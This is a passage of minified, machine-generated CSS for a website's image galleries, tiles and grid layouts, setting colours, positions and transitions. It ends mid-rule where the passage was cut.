.is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-thumbnail-paging-controls,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-thumbnail-paging-controls{display:none}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-slides-container,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-slides-container{background-color:transparent}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .is-fullwindow.ansel-slides-container,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .is-fullwindow.ansel-slides-container{background-color:rgba(255,255,255,0.65)}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-controls .ansel-control i,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-controls .ansel-control i{color:rgb(198,198,198);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:80px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-play-pause-control,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-play-pause-control,.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-expanded-controls,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-play-pause-control,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-play-pause-control{display:none}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-controls .ansel-control,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-controls .ansel-control{height:80px}@media (max-width:767px){.pp-rendered .galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar,.pp-rendered [data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-navigation,.pp-rendered [data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-navigation{display:none}.pp-rendered .galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-controls .ansel-control,.pp-rendered [data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-controls .ansel-control i,.pp-rendered [data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-controls .ansel-control i{font-size:100px}}.css-7b3nsz,[data-css-7b3nsz]{left:7.6%;top:21%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7b3nsz .pp-tile__layer__inner,[data-css-7b3nsz] .pp-tile__layer__inner{width:85.6%;height:57.2%;opacity:1;transition:opacity}.css-6c9a0u,[data-css-6c9a0u]{left:-24.8%;top:-14%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-6c9a0u .pp-tile__layer__inner,[data-css-6c9a0u] .pp-tile__layer__inner{width:50.4%;height:75.6%;opacity:1;transition:opacity}.css-1y2x4wu,[data-css-1y2x4wu]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1y2x4wu .pp-tile__layer__inner,[data-css-1y2x4wu] .pp-tile__layer__inner{background-color:rgb(0,0,0);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-h4xv0b,[data-css-h4xv0b]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-h4xv0b .pp-tile__layer__inner,[data-css-h4xv0b] .pp-tile__layer__inner{background-color:rgb(177,27,53);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1ll7xrj,[data-css-1ll7xrj]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ll7xrj .pp-tile__layer__inner,[data-css-1ll7xrj] .pp-tile__layer__inner{background-color:rgb(203,203,212);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-lo4q6m,[data-css-lo4q6m]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 400ms ease-in-out,transform 400ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-lo4q6m .pp-tile__layer__inner,[data-css-lo4q6m] .pp-tile__layer__inner{width:125%;height:125%;opacity:1;transition:opacity 400ms ease-in-out}.pp-tile--hover .css-lo4q6m .pp-tile__layer__inner,.pp-tile--hover [data-css-lo4q6m] .pp-tile__layer__inner{opacity:0.58}.css-jiaqq5,[data-css-jiaqq5]{max-width:250px}.css-jiaqq5::before,[data-css-jiaqq5]::before{padding-top:20%}.css-7wa67m,[data-css-7wa67m]{top:0%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms ease-in-out,transform 300ms ease-in-out}.css-7wa67m .pp-tile__layer__inner,[data-css-7wa67m] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 300ms ease-in-out,color 300ms ease-in-out}.pp-tile--hover .css-7wa67m,.pp-tile--hover [data-css-7wa67m]{transform:translateY(0%) translateX(4%) translateZ(0px) rotate(0deg) scale(1)}.css-1sveqpw,[data-css-1sveqpw]{left:0%;visibility:hidden;top:60%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.75);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1sveqpw .pp-tile__layer__inner,[data-css-1sveqpw] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.css-14xk153,[data-css-14xk153]{left:0%;visibility:hidden;top:6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-14xk153 .pp-tile__layer__inner,[data-css-14xk153] .pp-tile__layer__inner{background-color:rgb(67,67,67);width:200%;height:2%;opacity:0.46;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1vsrjt4,[data-css-1vsrjt4]{left:2.5%;top:4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1vsrjt4 .pp-tile__layer__inner,[data-css-1vsrjt4] .pp-tile__layer__inner{text-align:center;width:200%;opacity:1;transition:opacity,color}.css-t9bij6,[data-css-t9bij6]{left:0%;visibility:hidden;top:-50%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-t9bij6 .pp-tile__layer__inner,[data-css-t9bij6] .pp-tile__layer__inner{width:117%;height:468%;opacity:0.11;transition:opacity}.css-171nt49,[data-css-171nt49]{left:0%;top:21.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-171nt49 .pp-tile__layer__inner,[data-css-171nt49] .pp-tile__layer__inner{background-color:rgb(166,166,166);width:57.1429%;height:57.1429%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-8w2l6h,[data-css-8w2l6h]{top:25.4286%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-8w2l6h .pp-tile__layer__inner,[data-css-8w2l6h] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-r24599,[data-css-r24599]{left:21.8%;top:23.4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-r24599 .pp-tile__layer__inner,[data-css-r24599] .pp-tile__layer__inner{width:81.8%;height:54.6%;opacity:1;transition:opacity}.css-mz6dzs,[data-css-mz6dzs]{left:-24.8%;top:-14.8%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-mz6dzs .pp-tile__layer__inner,[data-css-mz6dzs] .pp-tile__layer__inner{width:54.6%;height:81.8%;opacity:1;transition:opacity}.css-z0p7hf,[data-css-z0p7hf]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-z0p7hf .pp-tile__layer__inner,[data-css-z0p7hf] .pp-tile__layer__inner{background-color:rgb(40,44,49);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-17tsey2,[data-css-17tsey2]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17tsey2 .pp-tile__layer__inner,[data-css-17tsey2] .pp-tile__layer__inner{background-color:rgb(133,146,170);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-19n2orp,[data-css-19n2orp]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-19n2orp .pp-tile__layer__inner,[data-css-19n2orp] .pp-tile__layer__inner{background-color:rgb(207,195,189);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-2a08i2,[data-css-2a08i2]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-2a08i2 .pp-tile__layer__inner,[data-css-2a08i2] .pp-tile__layer__inner{background-color:rgba(255,255,255,0.37);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-qu2em2,[data-css-qu2em2]{left:33.3333%;visibility:visible;top:23.3333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-qu2em2,.pp-tile--active [data-css-qu2em2]{transform:translateY(-20%) translateX(0%) translateZ(0px) rotate(-45deg) scale(1)}.css-qu2em2 .pp-tile__layer__inner,[data-css-qu2em2] .pp-tile__layer__inner{background-color:rgb(61,61,61);width:20.8333%;height:3.33333%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-5ubrr2,[data-css-5ubrr2]{left:33.3333%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-5ubrr2 .pp-tile__layer__inner,.pp-tile--active [data-css-5ubrr2] .pp-tile__layer__inner{opacity:0}.pp-tile--active .css-5ubrr2,.pp-tile--active [data-css-5ubrr2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-5ubrr2 .pp-tile__layer__inner,[data-css-5ubrr2] .pp-tile__layer__inner{background-color:rgb(61,61,61);width:20.8333%;height:3.33333%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-2np6jf,[data-css-2np6jf]{left:33.3333%;top:-23.3333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-2np6jf,.pp-tile--active [data-css-2np6jf]{transform:translateY(23.3333%) translateX(0%) translateZ(0px) rotate(45deg) scale(1)}.css-2np6jf .pp-tile__layer__inner,[data-css-2np6jf] .pp-tile__layer__inner{background-color:rgb(61,61,61);width:20.8333%;height:3.33333%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-h40jdu,[data-css-h40jdu]{top:-3.33333%;left:-15%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-h40jdu .pp-tile__layer__inner,[data-css-h40jdu] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.pp-tile--active .css-h40jdu .pp-tile__layer__inner,.pp-tile--active [data-css-h40jdu] .pp-tile__layer__inner{opacity:0}.css-7h227i,[data-css-7h227i]{top:3.33333%;left:-10.8333%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-7h227i .pp-tile__layer__inner,[data-css-7h227i] .pp-tile__layer__inner{opacity:0;width:auto;white-space:nowrap;transition:opacity,color}.pp-tile--active .css-7h227i,.pp-tile--active [data-css-7h227i]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-7h227i .pp-tile__layer__inner,.pp-tile--active [data-css-7h227i] .pp-tile__layer__inner{opacity:0.99}.css-1y9nzgx,[data-css-1y9nzgx]{max-width:400px}.css-1y9nzgx::before,[data-css-1y9nzgx]::before{padding-top:25%}.css-u7jgxh,[data-css-u7jgxh]{left:-41.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-u7jgxh .pp-tile__layer__inner,[data-css-u7jgxh] .pp-tile__layer__inner{background-color:rgb(18,16,15);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-nf1yjp,[data-css-nf1yjp]{left:-21.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-nf1yjp .pp-tile__layer__inner,[data-css-nf1yjp] .pp-tile__layer__inner{background-color:rgb(65,41,35);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-kbxgve,[data-css-kbxgve]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-kbxgve .pp-tile__layer__inner,[data-css-kbxgve] .pp-tile__layer__inner{background-color:rgb(97,49,25);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1thbr1a,[data-css-1thbr1a]{left:21.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1thbr1a .pp-tile__layer__inner,[data-css-1thbr1a] .pp-tile__layer__inner{background-color:rgb(93,88,85);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-g1w7a2,[data-css-g1w7a2]{left:41.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-g1w7a2 .pp-tile__layer__inner,[data-css-g1w7a2] .pp-tile__layer__inner{background-color:rgb(193,186,180);width:15%;height:60%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-127h7yw,[data-css-127h7yw]{left:0.25%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-127h7yw .pp-tile__layer__inner,[data-css-127h7yw] .pp-tile__layer__inner{text-align:center;width:95%;opacity:1;transition:opacity,color}.css-iwn6rl,[data-css-iwn6rl]{left:0%;top:28.5714%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-iwn6rl .pp-tile__layer__inner,[data-css-iwn6rl] .pp-tile__layer__inner{background-color:rgb(166,166,166);width:42.8571%;height:42.8571%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-kngws7,[data-css-kngws7]{top:31.7143%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-kngws7 .pp-tile__layer__inner,[data-css-kngws7] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1jmi6bd,[data-css-1jmi6bd]{left:-25.2%;top:-21.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1jmi6bd .pp-tile__layer__inner,[data-css-1jmi6bd] .pp-tile__layer__inner{width:51.8%;height:77.8%;opacity:1;transition:opacity}.css-by5lyp,[data-css-by5lyp]{left:13%;top:24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-by5lyp .pp-tile__layer__inner,[data-css-by5lyp] .pp-tile__layer__inner{width:76%;height:50.6%;opacity:1;transition:opacity}.css-1c072gc,[data-css-1c072gc]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1c072gc .pp-tile__layer__inner,[data-css-1c072gc] .pp-tile__layer__inner{background-color:rgb(180,177,184);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1erpcqj,[data-css-1erpcqj]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1erpcqj .pp-tile__layer__inner,[data-css-1erpcqj] .pp-tile__layer__inner{background-color:rgb(51,97,125);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1m6vuoy,[data-css-1m6vuoy]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1m6vuoy .pp-tile__layer__inner,[data-css-1m6vuoy] .pp-tile__layer__inner{background-color:rgb(176,179,120);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1labw0l,[data-css-1labw0l]{max-width:100px}.css-1labw0l::before,[data-css-1labw0l]::before{padding-top:50%}.css-1v85bfg,[data-css-1v85bfg]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1v85bfg .pp-tile__layer__inner,[data-css-1v85bfg] .pp-tile__layer__inner{background-color:rgb(218,218,218);width:1%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-8u247f,[data-css-8u247f]{left:0%;top:-44%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-8u247f .pp-tile__layer__inner,[data-css-8u247f] .pp-tile__layer__inner{background-color:rgb(218,218,218);width:5%;height:10%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6:hover .ansel-control-bar,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6]:hover .ansel-control-bar{bottom:0px !important}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-control-bar,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-control-bar{bottom:0px;padding:5px 0px 5px 45px;min-height:40px;opacity:1;display:none}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-control-bar i[class*="fa"],[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-control-bar .ansel-navigation-dot,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .pp-gallery__label,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .pp-gallery__label{display:none}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-thumbnail-paging-controls,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-thumbnail-paging-controls{display:none}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-slides-container,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-slides-container{background-color:transparent}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-play-pause-control,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-play-pause-control,.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-expanded-controls,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-play-pause-control,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-play-pause-control{display:none}.galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-controls,[data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-controls{display:none}@media (max-width:767px){.pp-rendered .galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-control-bar,.pp-rendered [data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6 .ansel-navigation,.pp-rendered [data-galleries-af1bc559-0a0d-45fc-a286-eeb74718a4a6] .ansel-navigation{display:none}}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 > .pp-grid,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-item .overlay-bg,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-item .overlay-bg{background-repeat:no-repeat;background-color:rgba(255,255,255,0.83);background-size:cover;background-attachment:scroll;background-position:left top}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-image__inner,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .overlay-bg,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .overlay-bg{border-radius:0px}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-item .pp-grid-item__text-wrap,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-item .pp-grid-item__text-wrap{top:50%;transform:translateY(-50%)}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-item__text,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-item__text{text-align:center}.grids-bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid-item__title,[data-grids-bf2eb809-6715-4596-aca7-3c4461a9f619] .pp-grid-item__title{text-align:center}.css-11ntwvs,[data-css-11ntwvs]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-11ntwvs .pp-tile__layer__inner,[data-css-11ntwvs] .pp-tile__layer__inner{background-color:transparent;width:96%;height:85.7143%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 200ms ease-in-out,background-color 200ms ease-in-out,width 200ms ease-in-out,height 200ms ease-in-out}.pp-tile--hover .css-11ntwvs .pp-tile__layer__inner,.pp-tile--hover [data-css-11ntwvs] .pp-tile__layer__inner{border-width:0px;border-style:solid;border-color:rgb(255,255,255);background-color:rgb(255,255,255)}.css-17ee2mo,[data-css-17ee2mo]{max-width:1000px}.css-17ee2mo::before,[data-css-17ee2mo]::before{padding-top:50%}.css-1jyn5du,[data-css-1jyn5du]{left:-2.3%;visibility:visible;top:-0.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1jyn5du .pp-tile__layer__inner,[data-css-1jyn5du] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:63.5%;height:86%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1sumn8z,[data-css-1sumn8z]{left:-2.3%;top:-0.4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1sumn8z 